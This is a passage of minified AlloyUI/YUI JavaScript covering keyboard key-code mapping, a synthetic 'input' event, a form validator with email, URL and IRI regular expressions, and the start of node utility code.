L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUM_LOCK:144,WIN_KEY:224,WIN_IME:229,NON_MODIFYING_KEYS:["ALT","CAPS_LOCK","CTRL","DOWN","END","ESC","F1","F10","F11","F12",
"F2","F3","F4","F5","F6","F7","F8","F9","HOME","LEFT","NUM_LOCK","PAGE_DOWN","PAGE_UP","PAUSE","PRINT_SCREEN","RIGHT","SHIFT","SPACE","UP","WIN_KEY"],hasModifier:function(event){return event&&(event.ctrlKey||event.altKey||event.shiftKey||event.metaKey)},isKey:function(keyCode,name){var instance=this;return name&&(instance[name]||instance[name.toUpperCase()])===keyCode},isKeyInRange:function(keyCode,start,end){var instance=this;var result=false;if(start&&end){var startKey=instance[start]||instance[start.toUpperCase()];
var endKey=instance[end]||instance[end.toUpperCase()];result=startKey&&endKey&&(keyCode>=startKey&&keyCode<=endKey)}return result},isKeyInSet:function(keyCode){var instance=this;var args=aArray(arguments,1,true);return instance._isKeyInSet(keyCode,args)},isNavKey:function(keyCode){var instance=this;return instance.isKeyInRange(keyCode,"PAGE_UP","DOWN")||instance.isKeyInSet(keyCode,"ENTER","TAB","ESC")},isSpecialKey:function(keyCode,eventType){var instance=this;var isCtrlPress=eventType==="keypress"&&
instance.ctrlKey;return isCtrlPress||instance.isNavKey(keyCode)||instance.isKeyInRange(keyCode,"SHIFT","CAPS_LOCK")||instance.isKeyInSet(keyCode,"BACKSPACE","PRINT_SCREEN","INSERT","WIN_IME")},isModifyingKey:function(keyCode){var instance=this;return!instance._isKeyInSet(keyCode,instance.NON_MODIFYING_KEYS)},_isKeyInSet:function(keyCode,arr){var instance=this;var i=arr.length;var result=false;var keyName;var key;while(i--){keyName=arr[i];key=keyName&&(instance[keyName]||instance[String(keyName).toUpperCase()]);
if(keyCode===key){result=true;break}}return result}};A.mix(DOMEventFacadeProto,{hasModifier:function(){var instance=this;return KeyMap.hasModifier(instance)},isKey:function(name){var instance=this;return KeyMap.isKey(instance.keyCode,name)},isKeyInRange:function(start,end){var instance=this;return KeyMap.isKeyInRange(instance.keyCode,start,end)},isKeyInSet:function(){var instance=this;var args=aArray(arguments,0,true);return KeyMap._isKeyInSet(instance.keyCode,args)},isModifyingKey:function(){var instance=
this;return KeyMap.isModifyingKey(instance.keyCode)},isNavKey:function(){var instance=this;return KeyMap.isNavKey(instance.keyCode)},isSpecialKey:function(){var instance=this;return KeyMap.isSpecialKey(instance.keyCode,instance.type)}});A.Event.KeyMap=KeyMap;A.Event.supportsDOMEvent=A.supportsDOMEvent},"3.1.0-deprecated.54",{"requires":["event-base"]});
YUI.add("aui-event-input",function(A,NAME){var DOM_EVENTS=A.Node.DOM_EVENTS;if(A.Features.test("event","input")){DOM_EVENTS.input=1;return}DOM_EVENTS.cut=1;DOM_EVENTS.dragend=1;DOM_EVENTS.paste=1;var KeyMap=A.Event.KeyMap,_HANDLER_DATA_KEY="~~aui|input|event~~",_INPUT_EVENT_TYPE=["keydown","paste","drop","cut"],_SKIP_FOCUS_CHECK_MAP={cut:1,drop:1,paste:1};A.Event.define("input",{on:function(node,subscription,notifier){var instance=this;subscription._handler=node.on(_INPUT_EVENT_TYPE,A.bind(instance._dispatchEvent,
instance,subscription,notifier))},delegate:function(node,subscription,notifier,filter){var instance=this;subscription._handles=[];subscription._handler=node.delegate("focus",function(event){var element=event.target,handler=element.getData(_HANDLER_DATA_KEY);if(!handler){handler=element.on(_INPUT_EVENT_TYPE,A.bind(instance._dispatchEvent,instance,subscription,notifier));subscription._handles.push(handler);element.setData(_HANDLER_DATA_KEY,handler)}},filter)},detach:function(node,subscription){subscription._handler.detach()},
detachDelegate:function(node,subscription){A.Array.each(subscription._handles,function(handle){var element=A.one(handle.evt.el);if(element)element.setData(_HANDLER_DATA_KEY,null);handle.detach()});subscription._handler.detach()},_dispatchEvent:function(subscription,notifier,event){var instance=this,input,valueBeforeKey;input=event.target;if(_SKIP_FOCUS_CHECK_MAP[event.type]||input.get("ownerDocument").get("activeElement")===input)if(KeyMap.isModifyingKey(event.keyCode)){if(subscription._timer){subscription._timer.cancel();
subscription._timer=null}valueBeforeKey=KeyMap.isKey(event.keyCode,"WIN_IME")?null:input.get("value");subscription._timer=A.soon(A.bind("_fireEvent",instance,subscription,notifier,event,valueBeforeKey))}},_fireEvent:function(subscription,notifier,event,valueBeforeKey){var input=event.target;subscription._timer=null;if(input.get("value")!==valueBeforeKey)notifier.fire(event)}})},"3.1.0-deprecated.54",{"requires":["aui-event-base","event-delegate","event-synthetic","timers"]});
YUI.add("aui-form-validator",function(A,NAME){var Lang=A.Lang,AObject=A.Object,isBoolean=Lang.isBoolean,isDate=Lang.isDate,isEmpty=AObject.isEmpty,isFunction=Lang.isFunction,isNode=Lang.isNode,isObject=Lang.isObject,isString=Lang.isString,trim=Lang.trim,defaults=A.namespace("config.FormValidator"),getRegExp=A.DOM._getRegExp,getCN=A.getClassName,CSS_FORM_GROUP=getCN("form","group"),CSS_HAS_ERROR=getCN("has","error"),CSS_ERROR_FIELD=getCN("error","field"),CSS_HAS_SUCCESS=getCN("has","success"),CSS_SUCCESS_FIELD=
getCN("success","field"),CSS_HELP_BLOCK=getCN("help","block"),CSS_STACK=getCN("form-validator","stack"),TPL_MESSAGE='\x3cdiv role\x3d"alert"\x3e\x3c/div\x3e',TPL_STACK_ERROR='\x3cdiv class\x3d"'+[CSS_STACK,CSS_HELP_BLOCK].join(" ")+'"\x3e\x3c/div\x3e';if(!Element.prototype.matches)Element.prototype.matches=Element.prototype.msMatchesSelector;A.mix(defaults,{STRINGS:{DEFAULT:"Please fix {field}.",acceptFiles:"Please enter a value with a valid extension ({0}) in {field}.",alpha:"Please enter only alpha characters in {field}.",
alphanum:"Please enter only alphanumeric characters in {field}.",date:"Please enter a valid date in {field}.",digits:"Please enter only digits in {field}.",email:"Please enter a valid email address in {field}.",equalTo:"Please enter the same value again in {field}.",iri:"Please enter a valid IRI in {field}.",max:"Please enter a value less than or equal to {0} in {field}.",maxLength:"Please enter no more than {0} characters in {field}.",min:"Please enter a value greater than or equal to {0} in {field}.",
minLength:"Please enter at least {0} characters in {field}.",number:"Please enter a valid number in {field}.",range:"Please enter a value between {0} and {1} in {field}.",rangeLength:"Please enter a value between {0} and {1} characters long in {field}.",required:"{field} is required.",url:"Please enter a valid URL in {field}."},REGEX:{alpha:/^[a-z_]+$/i,alphanum:/^\w+$/,digits:/^\d+$/,email:new RegExp("^((([a-z]|\\d|[!#\\$%\x26'\\*\\+\\-\\/\x3d\\?\\^_`{\\|}~]|"+"[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#"+
"\\$%\x26'\\*\\+\\-\\/\x3d\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF"+"\\uFDF0-\\uFFEF])+)*)|((\\x22)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20"+"|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\"+"x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])"+"|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-"+"\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\"+"x20|\\x09)+)?(\\x22)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\"+"uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\"+
"uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\"+"uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\"+"uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)+(([a-z]|[\\u00A0-\\uD7FF\\"+"uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\"+"uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\"+"u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\"+"u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?$","i"),iri:new RegExp("^([a-z]([a-z]|\\d|\\+|-|\\.)*):(\\/\\/(((([a-z]|\\d|"+"-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%["+
"\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:)*@)?((\\[(|(v[\\da-f]{1"+",}\\.(([a-z]|\\d|-|\\.|_|~)|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:)+))\\])"+"|((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1"+"\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d"+"|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|"+"(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-"+"\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d])*)(:\\d*)?)"+"(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\"+
"uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:|@)*)"+"*|(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\"+"uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:|@)+"+"(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\"+"uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:|"+"@)*)*)?)|((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\"+"uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\"+"+,;\x3d]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\"+
"uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\"+"(\\)\\*\\+,;\x3d]|:|@)*)*)|((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\"+"uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\"+"$\x26'\\(\\)\\*\\+,;\x3d]|:|@)){0})(\\?((([a-z]|\\d|-|\\.|_|~|"+"[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]"+"{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:|@)|[\\uE000-\\uF8FF]|\\/|"+"\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\"+"uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\"+
"+,;\x3d]|:|@)|\\/|\\?)*)?$","i"),number:/^[+\-]?(\d+([.,]\d+)?)+([eE][+-]?\d+)?$/,url:new RegExp("^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\"+"u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})"+"|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|"+"2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25"+"[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\."+"(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d"+"|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\"+
"d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|"+"-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*"+"([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\"+".)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|"+"(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]"+"|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])"+"*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)"+"(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\"+
"uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]"+"|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF"+"\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:|@)*)"+"*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\"+"uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|"+":|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|"+"[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})"+"|[!\\$\x26'\\(\\)\\*\\+,;\x3d]|:|@)|\\/|\\?)*)?$",
"i")},RULES:{acceptFiles:function(val,node,ruleValue){var regex=null;if(isString(ruleValue)){var extensions=ruleValue.replace(/\./g,"").split(/,\s*|\b\s*/);extensions=A.Array.map(extensions,A.Escape.regex);regex=getRegExp("[.]("+extensions.join("|")+")$","i")}return regex&&regex.test(val)},date:function(val){var date=new Date(val);return isDate(date)&&date!=="Invalid Date"&&!isNaN(date)},equalTo:function(val,node,ruleValue){var comparator=A.one(ruleValue);return comparator&&trim(comparator.val())===
val},hasValue:function(val,node){var instance=this;if(A.FormValidator.isCheckable(node)){var name=node.get("name"),elements=A.all(instance.getFieldsByName(name));return elements.filter(":checked").size()>0}else return!!val},max:function(val,node,ruleValue){return Lang.toFloat(val)<=ruleValue},maxLength:function(val,node,ruleValue){return val.length<=ruleValue},min:function(val,node,ruleValue){return Lang.toFloat(val)>=ruleValue},minLength:function(val,node,ruleValue){return val.length>=ruleValue},
range:function(val,node,ruleValue){var num=Lang.toFloat(val);return num>=ruleValue[0]&&num<=ruleValue[1]},rangeLength:function(val,node,ruleValue){var length=val.length;return length>=ruleValue[0]&&length<=ruleValue[1]},required:function(val,node,ruleValue){var instance=this;if(ruleValue===true)return defaults.RULES.hasValue.apply(instance,[val,node]);else return true}}});var FormValidator=A.Component.create({NAME:"form-validator",ATTRS:{boundingBox:{setter:A.one},containerErrorClass:{value:CSS_HAS_ERROR,
validator:isString},containerValidClass:{value:CSS_HAS_SUCCESS,validator:isString},errorClass:{value:CSS_ERROR_FIELD,validator:isString},extractRules:{value:true,validator:isBoolean},fieldContainer:{value:"."+CSS_FORM_GROUP},fieldStrings:{value:{},validator:isObject},labelCssClass:{validator:isString,value:"control-label"},messageContainer:{getter:function(val){return A.Node.create(val).clone()},value:TPL_MESSAGE},rules:{getter:function(val){var instance=this;if(!instance._rulesAlreadyExtracted)instance._extractRulesFromMarkup(val);
return val},validator:isObject,value:{}},selectText:{value:true,validator:isBoolean},showMessages:{value:true,validator:isBoolean},showAllMessages:{value:false,validator:isBoolean},skipValidationTargetSelector:{value:"a[class~\x3dbtn-cancel]"},stackErrorContainer:{getter:function(val){return A.Node.create(val).clone()},value:TPL_STACK_ERROR},strings:{valueFn:function(){return defaults.STRINGS}},validateOnBlur:{value:true,validator:isBoolean},validateOnInput:{value:false,validator:isBoolean},validClass:{value:CSS_SUCCESS_FIELD,
validator:isString}},_setCustomRules:function(object){A.each(object,function(rule,fieldName){A.config.FormValidator.RULES[fieldName]=rule.condition;A.config.FormValidator.STRINGS[fieldName]=rule.errorMessage})},addCustomRules:function(object){var instance=this;if(isObject(object))instance._setCustomRules(object)},isCheckable:function(node){var nodeType=node.get("type").toLowerCase();return nodeType==="checkbox"||nodeType==="radio"},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;
instance.errors={};instance._blurHandlers=null;instance._fileBlurHandlers=null;instance._fileInputHandlers=null;instance._inputHandlers=null;instance._rulesAlreadyExtracted=false;instance._stackErrorContainers={};instance.bindUI();instance._uiSetValidateOnBlur(instance.get("validateOnBlur"));instance._uiSetValidateOnInput(instance.get("validateOnInput"))},bindUI:function(){var instance=this,boundingBox=instance.get("boundingBox");var onceFocusHandler=boundingBox.delegate("focus",function(){instance._setARIARoles();
onceFocusHandler.detach()},"input,select,textarea,button");instance.publish({errorField:{defaultFn:instance._defErrorFieldFn},validField:{defaultFn:instance._defValidFieldFn},validateField:{defaultFn:instance._defValidateFieldFn}});boundingBox.on({reset:A.bind(instance._onFormReset,instance),submit:A.bind(instance._onFormSubmit,instance)});instance.after({extractRulesChange:instance._afterExtractRulesChange,validateOnBlurChange:instance._afterValidateOnBlurChange,validateOnInputChange:instance._afterValidateOnInputChange})},
addFieldError:function(field,ruleName){var instance=this,errors=instance.errors,name=field.get("name");if(!errors[name])errors[name]=[];errors[name].push(ruleName)},clearFieldError:function(field){var fieldName=isNode(field)?field.get("name"):field;if(isString(fieldName))delete this.errors[fieldName]},eachRule:function(fn){var instance=this;A.each(instance.get("rules"),function(rule,fieldName){if(isFunction(fn))fn.apply(instance,[rule,fieldName])})},findFieldContainer:function(field){var instance=
this,fieldContainer=instance.get("fieldContainer");if(fieldContainer)return field.ancestor(fieldContainer)},focusInvalidField:function(){var instance=this,boundingBox=instance.get("boundingBox"),field=boundingBox.one("."+CSS_ERROR_FIELD);if(field){if(instance.get("selectText"))field.selectText();field.focus();field.scrollIntoView()}},getField:function(field){var instance=this;if(isString(field)){field=instance.getFieldsByName(field);if(field&&field.length&&!field.name)field=field[0]}return A.one(field)},
getFieldsByName:function(fieldName){var instance=this,domBoundingBox=instance.get("boundingBox").getDOM();return domBoundingBox.elements[fieldName]},getFieldError:function(field){var instance=this;return instance.errors[field.get("name")]},getFieldStackErrorContainer:function(field){var instance=this,name=isNode(field)?field.get("name"):field,stackContainers=instance._stackErrorContainers;if(!stackContainers[name])stackContainers[name]=instance.get("stackErrorContainer");return stackContainers[name]},
getFieldErrorMessage:function(field,rule){var instance=this,fieldName=field.get("name"),fieldStrings=instance.get("fieldStrings")[fieldName]||{},fieldRules=instance.get("rules")[fieldName],fieldLabel=instance._findFieldLabel(field),strings=instance.get("strings"),substituteRulesMap={};if(fieldLabel)substituteRulesMap.field=fieldLabel;if(rule in fieldRules){var ruleValue=A.Array(fieldRules[rule]);A.each(ruleValue,function(value,index){substituteRulesMap[index]=[value].join("")})}var message=fieldStrings[rule]||
strings[rule]||strings.DEFAULT;return Lang.sub(message,substituteRulesMap)},hasErrors:function(){var instance=this;return!isEmpty(instance.errors)},highlight:function(field,valid){var instance=this,fieldContainer,fieldName,namedFieldNodes;if(field){fieldContainer=instance.findFieldContainer(field);fieldName=field.get("name");if(this.validatable(field)){namedFieldNodes=A.all(instance.getFieldsByName(fieldName));namedFieldNodes.each(function(node){instance._highlightHelper(node,instance.get("errorClass"),
instance.get("validClass"),valid)});if(fieldContainer)instance._highlightHelper(fieldContainer,instance.get("containerErrorClass"),instance.get("containerValidClass"),valid)}else if(!field.val())instance.resetField(fieldName)}},normalizeRuleValue:function(ruleValue,field){var instance=this;return isFunction(ruleValue)?ruleValue.apply(instance,[field]):ruleValue},unhighlight:function(field){var instance=this;instance.highlight(field,true)},printStackError:function(field,container,errors){var instance=
this;if(!instance.get("showAllMessages"))if(A.Array.indexOf(errors,"required")!==-1)errors=["required"];else errors=errors.slice(0,1);container.empty();A.Array.each(errors,function(error){var message=instance.getFieldErrorMessage(field,error),messageEl=instance.get("messageContainer").addClass(error);container.append(messageEl.html(message))})},resetAllFields:function(){var instance=this;instance.eachRule(function(rule,fieldName){instance.resetField(fieldName)})},resetField:function(field){var instance=
this,fieldName,namedFieldNodes,stackContainer;fieldName=isNode(field)?field.get("name"):field;instance.clearFieldError(fieldName);stackContainer=instance.getFieldStackErrorContainer(fieldName);stackContainer.remove();namedFieldNodes=A.all(instance.getFieldsByName(fieldName));namedFieldNodes.each(function(node){instance.resetFieldCss(node);node.removeAttribute("aria-errormessage");node.removeAttribute("aria-invalid")})},resetFieldCss:function(field){var instance=this,fieldContainer=instance.findFieldContainer(field);
var removeClasses=function(elem,classAttrs){if(elem)A.each(classAttrs,function(attrName){elem.removeClass(instance.get(attrName))})};removeClasses(field,["validClass","errorClass"]);removeClasses(fieldContainer,["containerValidClass","containerErrorClass"])},validatable:function(field){var instance=this,validatable=false,fieldRules=instance.get("rules")[field.get("name")];if(fieldRules)validatable=instance.normalizeRuleValue(fieldRules.required,field)||defaults.RULES.hasValue.apply(instance,[field.val(),
field]);return!!validatable},validate:function(){var instance=this;instance.eachRule(function(rule,fieldName){instance.validateField(fieldName)});instance.focusInvalidField()},validateField:function(field){var fieldNode,validatable;this.resetField(field);fieldNode=isString(field)?this.getField(field):field;if(isNode(fieldNode)){validatable=this.validatable(fieldNode);if(validatable)this.fire("validateField",{validator:{field:fieldNode}})}},_afterExtractRulesChange:function(event){var instance=this;
instance._uiSetExtractRules(event.newVal)},_afterValidateOnBlurChange:function(event){var instance=this;instance._uiSetValidateOnBlur(event.newVal)},_afterValidateOnInputChange:function(event){var instance=this;instance._uiSetValidateOnInput(event.newVal)},_defErrorFieldFn:function(event){var instance=this,field,label,stackContainer,target,validator;label=instance.get("labelCssClass");validator=event.validator;field=validator.field;instance.highlight(field);if(instance.get("showMessages")){target=
field;stackContainer=instance.getFieldStackErrorContainer(field);if(A.FormValidator.isCheckable(target))target=field.ancestor("."+CSS_HAS_ERROR).get("lastChild");var id=field.get("id")+"Helper";stackContainer.set("id",id);target.placeAfter(stackContainer);instance.printStackError(field,stackContainer,validator.errors)}},_defValidFieldFn:function(event){var instance=this;var field=event.validator.field;instance.unhighlight(field)},_defValidateFieldFn:function(event){var instance=this;var field=event.validator.field;
var fieldRules=instance.get("rules")[field.get("name")];A.each(fieldRules,function(ruleValue,ruleName){var rule=defaults.RULES[ruleName];var fieldValue=trim(field.val());ruleValue=instance.normalizeRuleValue(ruleValue,field);if(isFunction(rule)&&!rule.apply(instance,[fieldValue,field,ruleValue]))instance.addFieldError(field,ruleName)});var fieldErrors=instance.getFieldError(field);if(fieldErrors)instance.fire("errorField",{validator:{field:field,errors:fieldErrors}});else instance.fire("validField",
{validator:{field:field}})},_findFieldLabel:function(field){var labelCssClass="."+this.get("labelCssClass"),label=A.one("label[for\x3d"+field.get("id")+"]")||field.ancestor().previous(labelCssClass);if(!label){label=field.ancestor("."+CSS_HAS_ERROR);if(label)label=label.one(labelCssClass)}if(label)return label.get("text")},_highlightHelper:function(field,errorClass,validClass,valid){var instance=this;if(valid){field.removeClass(errorClass).addClass(validClass);if(validClass===CSS_SUCCESS_FIELD){field.removeAttribute("aria-errormessage");
field.removeAttribute("aria-invalid")}}else{field.removeClass(validClass).addClass(errorClass);if(errorClass===CSS_ERROR_FIELD){field.set("aria-errormessage",field.get("id")+"Helper");field.set("aria-invalid",true)}}},_extractRulesFromMarkup:function(rules){var instance=this,domBoundingBox=instance.get("boundingBox").getDOM(),elements=domBoundingBox.elements,defaultRulesKeys=AObject.keys(defaults.RULES),defaultRulesJoin=defaultRulesKeys.join("|"),regex=getRegExp("field-("+defaultRulesJoin+")","g"),
i,length,ruleNameMatch=[],ruleMatcher=function(m1,m2){ruleNameMatch.push(m2)};for(i=0,length=elements.length;i<length;i++){var el=elements[i],fieldName=el.name;el.className.replace(regex,ruleMatcher);if(ruleNameMatch.length){var fieldRules=rules[fieldName],j,ruleNameLength;if(!fieldRules){fieldRules={};rules[fieldName]=fieldRules}for(j=0,ruleNameLength=ruleNameMatch.length;j<ruleNameLength;j++){var rule=ruleNameMatch[j];if(!(rule in fieldRules))fieldRules[rule]=true}ruleNameMatch.length=0}}instance._rulesAlreadyExtracted=
true},_onFieldInput:function(event){var instance=this;var skipValidationTargetSelector=instance.get("skipValidationTargetSelector");if(!event.relatedTarget||!event.relatedTarget.getDOMNode().matches(skipValidationTargetSelector))instance.validateField(event.target)},_onFormSubmit:function(event){var instance=this;var data={validator:{formEvent:event}};instance.validate();if(instance.hasErrors()){data.validator.errors=instance.errors;instance.fire("submitError",data);event.halt()}else instance.fire("submit",
data)},_onFormReset:function(){var instance=this;instance.resetAllFields()},_setARIARoles:function(){var instance=this;instance.eachRule(function(rule,fieldName){var field=instance.getField(fieldName);var required=instance.normalizeRuleValue(rule.required,field);if(required)if(field&&!field.attr("aria-required"))field.attr("aria-required",true)})},_uiSetExtractRules:function(val){var instance=this;if(val)instance._extractRulesFromMarkup(instance.get("rules"))},_uiSetValidateOnInput:function(val){var instance=
this,boundingBox=instance.get("boundingBox");if(val){if(!instance._inputHandlers)instance._inputHandlers=boundingBox.delegate("input",instance._onFieldInput,'input:not([type\x3d"file"]),select,textarea,button',instance);if(!instance._fileInputHandlers)instance._fileInputHandlers=boundingBox.delegate("change",instance._onFieldInput,'input[type\x3d"file"]',instance)}else{if(instance._inputHandlers)instance._inputHandlers.detach();if(instance._fileInputHandlers)instance._fileInputHandlers.detach()}},
_uiSetValidateOnBlur:function(val){var instance=this,boundingBox=instance.get("boundingBox");if(val){if(!instance._blurHandlers)instance._blurHandlers=boundingBox.delegate("blur",instance._onFieldInput,'input:not([type\x3d"file"]),select,textarea,button',instance);if(!instance._fileBlurHandlers)instance._fileBlurHandlers=boundingBox.delegate("change",instance._onFieldInput,'input[type\x3d"file"]',instance)}else{if(instance._blurHandlers)instance._blurHandlers.detach();if(instance._fileBlurHandlers)instance._fileBlurHandlers.detach()}}}});
A.each(defaults.REGEX,function(regex,key){defaults.RULES[key]=function(val){return defaults.REGEX[key].test(val)}});A.FormValidator=FormValidator},"3.1.0-deprecated.54",{"requires":["escape","selector-css3","node-event-delegate","aui-node","aui-component","aui-event-input"]});
YUI.add("aui-node-base",function(A,NAME){var Lang=A.Lang,isArray=Lang.isArray,isFunction=Lang.isFunction,isObject=Lang.isObject,isString=Lang.isString,isUndefined=Lang.isUndefined,isValue=Lang.isValue,AArray=A.Array,ANode=A.Node,ANodeList=A.NodeList,getClassName=A.getClassName,getRegExp=A.DOM._getRegExp,CONFIG=A.config,DOC=CONFIG.doc,WIN=CONFIG.win,NODE_PROTO=ANode.prototype,NODE_PROTO_HIDE=NODE_PROTO._hide,NODE_PROTO_SHOW=NODE_PROTO._show,NODELIST_PROTO=ANodeList.prototype,ARRAY_EMPTY_STRINGS=["",
""],CSS_HIDE=getClassName("hide"),CSS_UNSELECTABLE_VALUE="none",CSS_SELECTABLE_VALUE="text",SUPPORT_CLONED_EVENTS=false,MAP_BORDER={b:"borderBottomWidth",l:"borderLeftWidth",r:"borderRightWidth",t:"borderTopWidth"},MAP_MARGIN={b:"marginBottom",l:"marginLeft",r:"marginRight",t:"marginTop"},MAP_PADDING={b:"paddingBottom",l:"paddingLeft",r:"paddingRight",t:"paddingTop"};var div=DOC.createElement("div");div.style.display="none";div.innerHTML="   \x3ctable\x3e\x3c/table\x3e\x26nbsp;";if(div.attachEvent&&
div.fireEvent){div.attachEvent("onclick",function detach(){SUPPORT_CLONED_EVENTS=true;div.detachEvent("onclick",detach)});div.cloneNode(true).fireEvent("onclick")}var SUPPORT_OPTIONAL_TBODY=!div.getElementsByTagName("tbody").length;var REGEX_LEADING_WHITE_SPACE=/^\s+/,REGEX_IE8_ACTION=/=([^=\x27\x22>\s]+\/)>/g,REGEX_TAGNAME=/<([\w:]+)/;div=null;var _setUnselectable=function(element,unselectable,noRecurse){var descendants,value=unselectable?"on":"",i,descendant;element.setAttribute("unselectable",
